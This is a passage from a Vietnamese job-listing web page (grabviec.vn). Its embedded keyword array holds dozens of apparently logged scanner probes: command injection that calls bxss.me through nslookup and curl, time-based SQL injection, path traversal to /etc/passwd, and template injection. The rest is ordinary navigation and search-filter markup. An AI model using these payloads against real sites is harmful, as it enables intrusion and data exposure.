hitbxniiopxsg341a9.bxss.me)","|echo vyolzk$()\ rldqpn\nz^xyu||a #' |echo vyolzk$()\ rldqpn\nz^xyu||a #|" |echo vyolzk$()\ rldqpn\nz^xyu||a #","|echo tnrrqa$()\ jcldav\nz^xyu||a #' |echo tnrrqa$()\ jcldav\nz^xyu||a #|" |echo tnrrqa$()\ jcldav\nz^xyu||a #","|echo ltwauf$()\ kxuxxg\nz^xyu||a #' |echo ltwauf$()\ kxuxxg\nz^xyu||a #|" |echo ltwauf$()\ kxuxxg\nz^xyu||a #","|echo govzgp$()\ cdkfzm\nz^xyu||a #' |echo govzgp$()\ cdkfzm\nz^xyu||a #|" |echo govzgp$()\ cdkfzm\nz^xyu||a #","|echo akhknq$()\ lttuel\nz^xyu||a #' |echo akhknq$()\ lttuel\nz^xyu||a #|" |echo akhknq$()\ lttuel\nz^xyu||a #","|(nslookup -q=cname hitzixebpsfsif9d8d.bxss.me||curl hitzixebpsfsif9d8d.bxss.me)","|(nslookup -q=cname hitwwjjagobit03d1a.bxss.me||curl hitwwjjagobit03d1a.bxss.me)","|(nslookup -q=cname hitrvqudwtcfm85f6b.bxss.me||curl hitrvqudwtcfm85f6b.bxss.me)","|(nslookup -q=cname hitlutzftiquwe2eec.bxss.me||curl hitlutzftiquwe2eec.bxss.me)","|(nslookup -q=cname hitjpmzeiniqx88db2.bxss.me||curl hitjpmzeiniqx88db2.bxss.me)","<th:t="${dfb}#foreach","<esi:include src="http://bxss.me/rpb.png"/>","<%={{={@{#{${dfb}}%>","<!--","%31%39%39%32%34%28%29%3B%7D%5D%39%39%32%30","%31%39%39%30%33%28%29%3B%7D%5D%39%38%37%34","%31%39%37%38%38%28%29%3B%7D%5D%39%36%30%34","%31%39%37%38%33%28%29%3B%7D%5D%39%37%38%30","%31%39%37%32%31%27%28%29%3B%7D%5D%39%32%38%33","%31%39%36%31%32%27%28%29%3B%7D%5D%39%36%31%32","%31%39%35%38%35%27%28%29%3B%7D%5D%39%35%34%30","%31%39%35%38%32%27%28%29%3B%7D%5D%39%35%33%37","%31%39%35%36%38%27%28%29%3B%7D%5D%39%34%35%36","%31%39%35%31%36%27%28%29%3B%7D%5D%39%34%31%39","%31%39%34%35%35%27%28%29%3B%7D%5D%39%35%32%36","%31%39%33%30%36%28%29%3B%7D%5D%39%37%33%31","%31%39%32%30%37%28%29%3B%7D%5D%39%31%35%35","%31%39%31%36%38%28%29%3B%7D%5D%39%32%37%33","%31%39%31%33%38%28%29%3B%7D%5D%39%34%31%30","%31%39%30%34%32%27%28%29%3B%7D%5D%39%33%39%34","%2fetc%2fpasswd","#{98991*97996*98991*97996}","&nslookup -q=cname hitvqdcakzbfr2bd3a.bxss.me&'\"`0&nslookup -q=cname hitvqdcakzbfr2bd3a.bxss.me&`'","&nslookup -q=cname hitsllymjfaep918cb.bxss.me&'\"`0&nslookup -q=cname hitsllymjfaep918cb.bxss.me&`'","&nslookup -q=cname hitpdwmkmwsye37d45.bxss.me&'\"`0&nslookup -q=cname hitpdwmkmwsye37d45.bxss.me&`'","&nslookup -q=cname hithepfqrsnyo7c96a.bxss.me&'\"`0&nslookup -q=cname hithepfqrsnyo7c96a.bxss.me&`'","&nslookup -q=cname hithcmjqbqcsd16361.bxss.me&'\"`0&nslookup -q=cname hithcmjqbqcsd16361.bxss.me&`'","&n961654=v994459","&n947071=v904534","&n925486=v917913","&n916959=v956022","&n903008=v988864","&echo orzrcs$()\ xdgnlq\nz^xyu||a #' &echo orzrcs$()\ xdgnlq\nz^xyu||a #|" &echo orzrcs$()\ xdgnlq\nz^xyu||a #","&echo nrdktv$()\ lpeqve\nz^xyu||a #' &echo nrdktv$()\ lpeqve\nz^xyu||a #|" &echo nrdktv$()\ lpeqve\nz^xyu||a #","&echo muxbqa$()\ yuhduc\nz^xyu||a #' &echo muxbqa$()\ yuhduc\nz^xyu||a #|" &echo muxbqa$()\ yuhduc\nz^xyu||a #","&echo kuxsxa$()\ rvjrgw\nz^xyu||a #' &echo kuxsxa$()\ rvjrgw\nz^xyu||a #|" &echo kuxsxa$()\ rvjrgw\nz^xyu||a #","&echo bscabk$()\ badtzq\nz^xyu||a #' &echo bscabk$()\ badtzq\nz^xyu||a #|" &echo bscabk$()\ badtzq\nz^xyu||a #","&(nslookup -q=cname hitorirjwrvxe30bfc.bxss.me||curl hitorirjwrvxe30bfc.bxss.me)&'\"`0&(nslookup -q=cname hitorirjwrvxe30bfc.bxss.me||curl hitorirjwrvxe30bfc.bxss.me)&`'","&(nslookup -q=cname hitmobsviettk56524.bxss.me||curl hitmobsviettk56524.bxss.me)&'\"`0&(nslookup -q=cname hitmobsviettk56524.bxss.me||curl hitmobsviettk56524.bxss.me)&`'","&(nslookup -q=cname hitlrvbofzfoe23a5f.bxss.me||curl hitlrvbofzfoe23a5f.bxss.me)&'\"`0&(nslookup -q=cname hitlrvbofzfoe23a5f.bxss.me||curl hitlrvbofzfoe23a5f.bxss.me)&`'","&(nslookup -q=cname hitiqnmuhgnas3ee30.bxss.me||curl hitiqnmuhgnas3ee30.bxss.me)&'\"`0&(nslookup -q=cname hitiqnmuhgnas3ee30.bxss.me||curl hitiqnmuhgnas3ee30.bxss.me)&`'","&(nslookup -q=cname hitdmbcopyzgr4db51.bxss.me||curl hitdmbcopyzgr4db51.bxss.me)&'\"`0&(nslookup -q=cname hitdmbcopyzgr4db51.bxss.me||curl hitdmbcopyzgr4db51.bxss.me)&`'","\<\%\=\{\{\=\{\@\{\#\{\$\{dfb\}\}\%\>","\","/WEB-INF/web.xml","/etc/shells","/etc/passwd","/\../\../\../\../\../\../\../etc/passwd","/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini","/.././.././.././.././.././.././.././../etc/./passwd%00","/../..//../..//../..//../..//../..//etc/passwd .jpg","/../../../../../../../../../../boot.ini","@@yYspk","@@SpeZi","@@qbSxt","@@GbJRO","@@arxAD","{"","[GHN - Bắc Tân Uyên] - Tuyển 4 Nhân Viên Giao Hàng","[GHN - Bắc Tân Uyên]",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))",")","(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/","(nslookup -q=cname hitvdgvgnrfgwd3c1b.bxss.me||curl hitvdgvgnrfgwd3c1b.bxss.me))","(nslookup -q=cname hittslqtajvco95ede.bxss.me||curl hittslqtajvco95ede.bxss.me))","(nslookup -q=cname hitmwcijnlpnh5598d.bxss.me||curl hitmwcijnlpnh5598d.bxss.me))","(nslookup -q=cname hitjjbdfobmpb0fe51.bxss.me||curl hitjjbdfobmpb0fe51.bxss.me))","(nslookup -q=cname hitaiuvdsagbq3e11c.bxss.me||curl hitaiuvdsagbq3e11c.bxss.me))",""dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")",""||sleep(27*1000)*tomeau||"",""||sleep(27*1000)*ioeuhv||"",""||sleep(27*1000)*fucpeb||"",""||sleep(27*1000)*ctctqc||"",""||sleep(27*1000)*byiogx||"",""+response.write(9831958*9887606)+"",""+response.write(9828068*9308477)+"",""+response.write(9559765*9394580)+"",""+response.write(9487313*9582661)+"",""+response.write(9086156*9248155)+"",""+"A".concat(70-3).concat(22*4).concat(98).concat(76).concat(97).concat(86)+(require"socket"
Socket.gethostbyname("hitze"+"ijxafoat377bd.bxss.me.")[3].to_s)+"",""+"A".concat(70-3).concat(22*4).concat(97).concat(88).concat(102).concat(84)+(require"socket"
Socket.gethostbyname("hitvm"+"mjtwxzkq7dee5.bxss.me.")[3].to_s)+"",""+"A".concat(70-3).concat(22*4).concat(116).concat(66).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitxo"+"ulpxrtdff5940.bxss.me.")[3].to_s)+"",""+"A".concat(70-3).concat(22*4).concat(106).concat(89).concat(111).concat(69)+(require"socket"
Socket.gethostbyname("hitro"+"muaaijft7639a.bxss.me.")[3].to_s)+"",""+"A".concat(70-3).concat(22*4).concat(100).concat(81).concat(110).concat(69)+(require"socket"
Socket.gethostbyname("hitwm"+"lgpyjpny3e050.bxss.me.")[3].to_s)+"",""&&sleep(27*1000)*rspojq&&"",""&&sleep(27*1000)*royrsf&&"",""&&sleep(27*1000)*kslpwr&&"",""&&sleep(27*1000)*hqzsde&&"",""&&sleep(27*1000)*gprewv&&"",""'><h1>tét</h1>",""'<h1>tét</h1>",""'","".gethostbyname(lc("hitzo"."gfjmhvsj4dfbf.bxss.me."))."A".chr(67).chr(hex("58")).chr(105).chr(71).chr(99).chr(87)."","".gethostbyname(lc("hityc"."aqakekjsb95d7.bxss.me."))."A".chr(67).chr(hex("58")).chr(109).chr(69).chr(98).chr(71)."","".gethostbyname(lc("hitpw"."impfebpb797d3.bxss.me."))."A".chr(67).chr(hex("58")).chr(112).chr(76).chr(122).chr(75)."","".gethostbyname(lc("hitlb"."dtxrmnkgf956e.bxss.me."))."A".chr(67).chr(hex("58")).chr(102).chr(79).chr(122).chr(80)."","".gethostbyname(lc("hitjw"."dgdbdxmh94840.bxss.me."))."A".chr(67).chr(hex("58")).chr(97).chr(79).chr(118).chr(87)."","";print(md5(31337));$a="","'||sleep(27*1000)*zazjus||'","'||sleep(27*1000)*ysyqnm||'","'||sleep(27*1000)*whbrfo||'","'||sleep(27*1000)*slhwcl||'","'||sleep(27*1000)*jrucpa||'","'+response.write(9831958*9887606)+'","'+response.write(9828068*9308477)+'","'+response.write(9559765*9394580)+'","'+response.write(9487313*9582661)+'","'+response.write(9086156*9248155)+'","'+'A'.concat(70-3).concat(22*4).concat(98).concat(75).concat(117).concat(75)+(require'socket'
Socket.gethostbyname('hitll'+'kssimyxg68b34.bxss.me.')[3].to_s)+'","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitke'+'fzhqbdkabc719.bxss.me.')[3].to_s)+'","'+'A'.concat(70-3).concat(22*4).concat(115).concat(85).concat(113).concat(86)+(require'socket'
Socket.gethostbyname('hitpg'+'huwyakgb10235.bxss.me.')[3].to_s)+'","'+'A'.concat(70-3).concat(22*4).concat(112).concat(81).concat(111).concat(68)+(require'socket'
Socket.gethostbyname('hitou'+'wvkfmtndcf056.bxss.me.')[3].to_s)+'","'+'A'.concat(70-3).concat(22*4).concat(105).concat(88).concat(103).concat(75)+(require'socket'
Socket.gethostbyname('hitgx'+'ydbopniqef3aa.bxss.me.')[3].to_s)+'","'&&sleep(27*1000)*ystrry&&'","'&&sleep(27*1000)*rhgays&&'","'&&sleep(27*1000)*psziij&&'","'&&sleep(27*1000)*mcqvfp&&'","'&&sleep(27*1000)*iksxul&&'","'"()","'"","'.print(md5(31337)).'","'.gethostbyname(lc('hitzq'.'hczhzjdo17361.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(78).chr(113).chr(67).'","'.gethostbyname(lc('hituj'.'olgpfncoea645.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(80).chr(116).chr(73).'","'.gethostbyname(lc('hitrj'.'fjvjimfv6b1f8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(79).chr(114).chr(83).'","'.gethostbyname(lc('hitel'.'dxpbtscxc31c4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(82).chr(101).chr(71).'","'.gethostbyname(lc('hitch'.'fwwzlfllc68a5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(90).chr(119).chr(84).'","';print(md5(31337));$a='",".\\./.\\./.\\./.\\./.\\./.\\./etc/passwd","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd","..\..\..\..\..\..\..\..\windows\win.ini","../././../././../././../././../././../././../././../././../././../././etc/passwd","../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini","../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd","../../../../../../../../../../windows/win.ini .jpg","../../../../../../../../../../etc/passwd .jpg","../../../../../../../../../../../../../../windows/win.ini","../../../../../../../../../../../../../../etc/passwd","../../../../../../../../../../../../../../../proc/version","../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini","../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd","..","!(()&&!|*|*|",";return true",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));",";(nslookup -q=cname hitvdwejzuvana79b0.bxss.me||curl hitvdwejzuvana79b0.bxss.me)|(nslookup -q=cname hitvdwejzuvana79b0.bxss.me||curl hitvdwejzuvana79b0.bxss.me)&(nslookup -q=cname hitvdwejzuvana79b0.bxss.me||curl hitvdwejzuvana79b0.bxss.me)",";(nslookup -q=cname hittermlxpmqr09991.bxss.me||curl hittermlxpmqr09991.bxss.me)|(nslookup -q=cname hittermlxpmqr09991.bxss.me||curl hittermlxpmqr09991.bxss.me)&(nslookup -q=cname hittermlxpmqr09991.bxss.me||curl hittermlxpmqr09991.bxss.me)",";(nslookup -q=cname hitndrboiridw13737.bxss.me||curl hitndrboiridw13737.bxss.me)|(nslookup -q=cname hitndrboiridw13737.bxss.me||curl hitndrboiridw13737.bxss.me)&(nslookup -q=cname hitndrboiridw13737.bxss.me||curl hitndrboiridw13737.bxss.me)",";(nslookup -q=cname hitnagonwxmrr6258e.bxss.me||curl hitnagonwxmrr6258e.bxss.me)|(nslookup -q=cname hitnagonwxmrr6258e.bxss.me||curl hitnagonwxmrr6258e.bxss.me)&(nslookup -q=cname hitnagonwxmrr6258e.bxss.me||curl hitnagonwxmrr6258e.bxss.me)",";(nslookup -q=cname hitfebgwhnguae6408.bxss.me||curl hitfebgwhnguae6408.bxss.me)|(nslookup -q=cname hitfebgwhnguae6408.bxss.me||curl hitfebgwhnguae6408.bxss.me)&(nslookup -q=cname hitfebgwhnguae6408.bxss.me||curl hitfebgwhnguae6408.bxss.me)","-5) OR 639=(SELECT 639 FROM PG_SLEEP(15))--","-5) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","-5) OR 211=(SELECT 211 FROM PG_SLEEP(15))--","-5 OR 947=(SELECT 947 FROM PG_SLEEP(15))--","-5 OR 489=(SELECT 489 FROM PG_SLEEP(3))--","-5 OR 41=(SELECT 41 FROM PG_SLEEP(15))--","-5 OR 188=(SELECT 188 FROM PG_SLEEP(15))--","-1)) OR 955=(SELECT 955 FROM PG_SLEEP(12.222))--","-1)) OR 732=(SELECT 732 FROM PG_SLEEP(15))--","-1)) OR 538=(SELECT 538 FROM PG_SLEEP(15))--","-1)) OR 394=(SELECT 394 FROM PG_SLEEP(15))--","-1)) OR 313=(SELECT 313 FROM PG_SLEEP(15))--","-1)) OR 147=(SELECT 147 FROM PG_SLEEP(15))--","-1)) OR 107=(SELECT 107 FROM PG_SLEEP(24.444))--","-1); waitfor delay '0:0:15' --","-1" OR 3+603-603-1=0+0+0+1 --","-1" OR 2+603-603-1=0+0+0+1 --","-1' OR 3+934-934-1=0+0+0+1 or 'oyyR04th'='","-1' OR 3+457-457-1=0+0+0+1 --","-1' OR 2+934-934-1=0+0+0+1 or 'oyyR04th'='","-1' OR 2+457-457-1=0+0+0+1 --","-1; waitfor delay '0:0:15' --","-1 OR 3+813-813-1=0+0+0+1","-1 OR 3+251-251-1=0+0+0+1","-1 OR 3+199-199-1=0+0+0+1","-1 OR 3+191-191-1=0+0+0+1","-1 OR 3+17-17-1=0+0+0+1 --","-1 OR 3+109-109-1=0+0+0+1","-1 OR 2+813-813-1=0+0+0+1","-1 OR 2+251-251-1=0+0+0+1","-1 OR 2+199-199-1=0+0+0+1","-1 OR 2+191-191-1=0+0+0+1","-1 OR 2+17-17-1=0+0+0+1 --","-1 OR 2+109-109-1=0+0+0+1","^(#$!@#$)(()))******","`(nslookup -q=cname hitzjhszddtwq759e0.bxss.me||curl hitzjhszddtwq759e0.bxss.me)`","`(nslookup -q=cname hituzdqnlofvufa400.bxss.me||curl hituzdqnlofvufa400.bxss.me)`","`(nslookup -q=cname hitlqkcnmyyklcb9c1.bxss.me||curl hitlqkcnmyyklcb9c1.bxss.me)`","`(nslookup -q=cname hitcjkmbrujgi1bd65.bxss.me||curl hitcjkmbrujgi1bd65.bxss.me)`","`(nslookup -q=cname hitboeznvqmzb2ea71.bxss.me||curl hitboeznvqmzb2ea71.bxss.me)`"        ];
    </script>
</head>

<body>
        <div class="wrapper pc">
        <!--   header  -->
                    
 <header id="header">
	<div class="container">
		<div class="header-data">
			
			<div class="logo d-none d-md-block d-lg-block d-xl-block">
				<a href="/" title="">
					<img src="https://grabviec.vn/images/logo_grabviec_2020.png" alt="" class="img-fluid">
				</a>
			</div>
			<!--logo end-->
			<!-- <div class="search-bar">
				<form>
					<input type="text" name="search" placeholder="Search...">
					<button type="submit"><i class="la la-search"></i></button>
				</form>
			</div> -->
			<!--search-bar end-->
			<nav>
				<ul>
					<li>
						<a href="/" title="">
							<span><img src="https://grabviec.vn/images/icon1.png" alt=""></span>
							Trang Chủ
						</a>
					</li>
					<!-- <li>
						<a href="/tim-nguoi" title="Việc Tìm Người">
							<span><img src="https://grabviec.vn/images/icon2.png" alt=""></span>
							Tìm Người
						</a>
					</li> -->
					<li>
						<a href="/tim-viec" title="Người Tìm Việc">
							<span><img src="https://grabviec.vn/images/icon5.png" alt=""></span>
							Tìm Việc
						</a>
					</li>
					<li>
						<a href title="Tin Tức">
							<span><img src="https://grabviec.vn/images/icon7.png" alt="Tin Tức"></span>
							Tin Tức
						</a>
						<ul>
															<li><a href="/tin-tuc/ky-nang" title="">Kỹ năng</a></li>
															<li><a href="/tin-tuc/tim-hieu" title="">Tìm hiểu</a></li>
															<li><a href="/tin-tuc/tin-tuc-giai-tri" title="">Tin tức - Giải trí</a></li>
															<li><a href="/tin-tuc/tim-viec" title="">Tìm việc</a></li>
															<li><a href="/tin-tuc/xin-viec" title="">Xin việc</a></li>
															<li><a href="/tin-tuc/tuyen-dung" title="">Tuyển dụng</a></li>
															<li><a href="/tin-tuc/quan-ly" title="">Quản lý</a></li>
															<li><a href="/tin-tuc/kinh-doanh" title="">Kinh doanh</a></li>
															<li><a href="/tin-tuc/khai-niem" title="">Khái niệm</a></li>
															<li><a href="/tin-tuc/luat-phap" title="">Luật pháp</a></li>
															<li><a href="/tin-tuc/xa-hoi" title="">Xã hội</a></li>
															<li><a href="/tin-tuc/nganh-nghe" title="">Ngành nghề</a></li>
															<li><a href="/tin-tuc/tin-tuc-xa-hoi" title="">Tin tức xã hội</a></li>
															<li><a href="/tin-tuc/thu-gian" title="">Thư giãn </a></li>
															<li><a href="/tin-tuc/cuoc-song" title="">Cuộc sống</a></li>
															<li><a href="/tin-tuc/video" title="">Video </a></li>
															<li><a href="/tin-tuc/mo-ta-cong-viec" title="">Mô tả công việc</a></li>
													</ul>
					</li>
					<li>
						<a href="/ban-do" title="Việc Gần Bạn">
							<span><i class="fa fa-map-marker" aria-hidden="true"></i></span>
							Việc Gần Bạn
						</a>
					</li>
					
					<!-- <li>
						<a href="#" title="">
							<span><img src="https://grabviec.vn/images/icon3.png" alt=""></span>
							Việc Làm
						</a>
					</li>
					<li>
						<a href="#" title="">
							<span><img src="https://grabviec.vn/images/icon4.png" alt=""></span>
							Profiles
						</a>
						<ul>
							<li><a href="user-profile.html" title="">User Profile</a></li>
							<li><a href="my-profile-feed.html" title="">my-profile-feed</a></li>
						</ul>
					</li>
					
					<li>
						<a href="#" title="" class="not-box-open">
							<span><img src="https://grabviec.vn/images/icon6.png" alt=""></span>
							Messages
						</a>
						<div class="notification-box msg">
							<div class="nt-title">
								<h4>Setting</h4>
								<a href="#" title="">Clear all</a>
							</div>
							<div class="nott-list">
								<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="messages.html" title="">Jassica William</a> </h3>
					  					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do.</p>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="messages.html" title="">Jassica William</a></h3>
					  					<p>Lorem ipsum dolor sit amet.</p>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="messages.html" title="">Jassica William</a></h3>
					  					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempo incididunt ut labore et dolore magna aliqua.</p>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="view-all-nots">
				  					<a href="messages.html" title="">View All Messsages</a>
				  				</div>
							</div>
						</div>
					</li>
					<li>
						<a href="#" title="" class="not-box-open">
							<span><img src="https://grabviec.vn/images/icon7.png" alt=""></span>
							Notification
						</a>
						<div class="notification-box">
							<div class="nt-title">
								<h4>Setting</h4>
								<a href="#" title="">Clear all</a>
							</div>
							<div class="nott-list">
								<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="#" title="">Jassica William</a> Comment on your project.</h3>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="#" title="">Jassica William</a> Comment on your project.</h3>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="#" title="">Jassica William</a> Comment on your project.</h3>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="notfication-details">
					  				<div class="noty-user-img">
					  					<img src="https://www.hoteljob.vn/images/hoteljob_tet_2019.png" alt="">
					  				</div>
					  				<div class="notification-info">
					  					<h3><a href="#" title="">Jassica William</a> Comment on your project.</h3>
					  					<span>2 min ago</span>
					  				</div>
				  				</div>
				  				<div class="view-all-nots">
				  					<a href="#" title="">View All Notification</a>
				  				</div>
							</div>
						</div>
					</li> -->
				</ul>
			</nav>
			<!--nav end-->
			<!-- <div class="menu-btn">
				<a href="#" title=""><i class="fa fa-bars"></i></a>
			</div> -->
			
			<!--menu-btn end-->
			<div class="user-account dropdown">
									<div class="user-info">
						<form action="/login" method="post">
<input type="hidden" name="_csrf" value="uhvX0zGX9YBly2epeLizHoRcRU1GhWoxforUPchF-j7earCRCPqd3yKBUeoc5-ZH8CwUGyDaEAgK_-BlmDGeaA=="><button type="submit" class="login-register btn-link logout">Đăng nhập/ Đăng ký</button></form>					</div>
								<!--user-account-settingss end-->
			</div>
					</div>
		<!--header-data end-->
	</div>
</header>
<!--header end-->
            <div class="sidenav">
    <a target="_blank" href="https://vieclamnhamay.vn/">
        <img src="/images/banner_tuyencongnhan.png" alt="logo tuyencongnhan">
    </a>
</div>
<style>
    .sidenav {
        width: auto;
        position: fixed;
        z-index: 1;
        top: 80px;
        left: 10px;
        background: #eee;
        overflow-x: hidden;
        padding: 8px 0;
    }
    .sidenav img {
        width: 100px;
    }
</style>                <!-- end header -->
                <main ng-app="jobapp">

            <div class="main-section">
                <div class="container">
                    <div class="main-section-data">
                        <div class="row">
                            <div class="col-lg-3 col-md-4 pd-left-none pd-right-none">
                                <div class="main-left-sidebar no-margin">
                                    
    <div class="filter-secs full-width" id="SearchPostController" ng-controller="LoadPostController">
        <div class="filter-heading">
            <h3>Tìm kiếm</h3>
        </div>
        <div class="paddy">
            <div class="filter-dd">
                <form>
                    <input type="text" class="form-control" name="search_keyword" id="search_keyword"
                           placeholder="Từ khóa" onchange="return grapViec.eventOnchangeKeyword(this)">
                </form>
            </div>
            <div class="filter-dd">
                <!-- <div class="filter-ttl">
                    <h3>Tỉnh thành</h3>
                </div> -->
                <form class="job-tp">
                    <select id="filter_job_city" class="form-control select2" name="search_job_city"
                            onchange="return grapViec.getDistrictByCityIdSearch(this, '#search_job_district');">
                        <option value="undefined"> Chọn Tỉnh Thành</option>
                                                    <option value="1">Thành phố Hà Nội</option>
                                                    <option value="2">Tỉnh Hà Giang</option>
                                                    <option value="4">Tỉnh Cao Bằng</option>
                                                    <option value="6">Tỉnh Bắc Kạn</option>
                                                    <option value="8">Tỉnh Tuyên Quang</option>
                                                    <option value="10">Tỉnh Lào Cai</option>
                                                    <option value="11">Tỉnh Điện Biên</option>
                                                    <option value="12">Tỉnh Lai Châu</option>
                                                    <option value="14">Tỉnh Sơn La</option>
                                                    <option value="15">Tỉnh Yên Bái</option>
                                                    <option value="17">Tỉnh Hoà Bình</option>
                                                    <option value="19">Tỉnh Thái Nguyên</option>
                                                    <option value="20">Tỉnh Lạng Sơn</option>
                                                    <option value="22">Tỉnh Quảng Ninh</option>
                                                    <option value="24">Tỉnh Bắc Giang</option>
                                                    <option value="25">Tỉnh Phú Thọ</option>
                                                    <option value="26">Tỉnh Vĩnh Phúc</option>
                                                    <option value="27">Tỉnh Bắc Ninh</option>
                                                    <option value="30">Tỉnh Hải Dương</option>
                                                    <option value="31">Thành phố Hải Phòng</option>
                                                    <option value="33">Tỉnh Hưng Yên</option>
                                                    <option value="34">Tỉnh Thái Bình</option>
                                                    <option value="35">Tỉnh Hà Nam</option>
                                                    <option value="36">Tỉnh Nam Định</option>
                                                    <option value="37">Tỉnh Ninh Bình</option>
                                                    <option value="38">Tỉnh Thanh Hóa</option>
                                                    <option value="40">Tỉnh Nghệ An</option>
                                                    <option value="42">Tỉnh Hà Tĩnh</option>
                                                    <option value="44">Tỉnh Quảng Bình</option>
                                                    <option value="45">Tỉnh Quảng Trị</option>
                                                    <option value="46">Tỉnh Thừa Thiên Huế</option>
                                                    <option value="48">Thành phố Đà Nẵng</option>
                                                    <option value="49">Tỉnh Quảng Nam</option>
                                                    <option value="51">Tỉnh Quảng Ngãi</option>
                                                    <option value="52">Tỉnh Bình Định</option>
                                                    <option value="54">Tỉnh Phú Yên</option>
                                                    <option value="56">Tỉnh Khánh Hòa</option>
                                                    <option value="58">Tỉnh Ninh Thuận</option>
                                                    <option value="60">Tỉnh Bình Thuận</option>
                                                    <option value="62">Tỉnh Kon Tum</option>
                                                    <option value="64">Tỉnh Gia Lai</option>
                                                    <option value="66">Tỉnh Đắk Lắk</option>
                                                    <option value="67">Tỉnh Đắk Nông</option>
                                                    <option value="68">Tỉnh Lâm Đồng</option>
                                                    <option value="70">Tỉnh Bình Phước</option>
                                                    <option value="72">Tỉnh Tây Ninh</option>
                                                    <option value="74">Tỉnh Bình Dương</option>
                                                    <option value="75">Tỉnh Đồng Nai</option>
                                                    <option value="77">Tỉnh Bà Rịa - Vũng Tàu</option>
                                                    <option value="79">Thành phố Hồ Chí Minh</option>
                                                    <option value="80">Tỉnh Long An</option>
                                                    <option value="82">Tỉnh Tiền Giang</option>
                                                    <option value="83">Tỉnh Bến Tre</option>
                                                    <option value="84">Tỉnh Trà Vinh</option>
                                                    <option value="86">Tỉnh Vĩnh Long</option>
                                                    <option value="87">Tỉnh Đồng Tháp</option>
                                                    <option value="89">Tỉnh An Giang</option>
                                                    <option value="91">Tỉnh Kiên Giang</option>
                                                    <option value="92">Thành phố Cần Thơ</option>
                                                    <option value="93">Tỉnh Hậu Giang</option>
                                                    <option value="94">Tỉnh Sóc Trăng</option>
                                                    <option value="95">Tỉnh Bạc Liêu</option>
                                                    <option value="96">Tỉnh Cà Mau</option>
                                            </select>
                    <!-- <i class="fa fa-ellipsis-v" aria-hidden="true"></i> -->
                </form>
            </div>
            <div class="filter-dd">
                <!-- <div class="filter-ttl">
                    <h3>Quận huyện</h3>
                </div> -->
                <form class="job-tp">
                    <select name="filter_job_district" class="form-control select2" id="search_job_district"
                            onchange="return grapViec.eventOnchangeJobDistrict(this);">
                        <option value="undefined"> Chọn Quận Huyện</option>
                    </select>
                    <!-- <i class="fa fa-ellipsis-v" aria-hidden="true"></i> -->
                </form>
            </div>
            <div class="filter-dd">
                <!-- <div class="filter-ttl">
                    <h3>Loại Việc Làm</h3>
                </div> -->
                <form class="job-tp">
                    <select id="filter_type_job" class="form-control select2" name="search_type_job" required autofocus
                            title="Bạn chưa chọn ngành nghề" onchange="return grapViec.eventOnchangeTypeJob(this);">
                        <option value="undefined"> Thời gian làm việc</option>
                                                    <option value="1">Toàn thời gian</option>
                                                    <option value="2">Bán thời gian</option>
                                                    <option value="3">Giờ hành chính</option>
                                                    <option value="4">Ca sáng</option>
                                                    <option value="5">Ca chiều</option>
                                                    <option value="6">Ca đêm</option>
                                                    <option value="7">Ca gãy</option>
                                            </select>
                    <!-- <i class="fa fa-ellipsis-v" aria-hidden="true"></i> -->
                </form>
            </div>
            <div class="filter-dd">
                <!-- <div class="filter-ttl">
                    <h3>Ngành Nghề</h3>
                </div> -->
                <form class="job-tp">
                    <select id="filter_career" class="form-control select2" name="search_career" required autofocus
                            title="Bạn chưa chọn ngành nghề"
                            onchange="return grapViec.eventOnchangeJobCareer(this, '#filter_career_child');">
                        <option value="undefined"> Chọn Ngành Nghề</option>
                                                    <option value="5">Lao động có nghề</option>
                                                    <option value="4">Việc làm tại nhà</option>
                                                    <option value="3">Việc làm thêm</option>
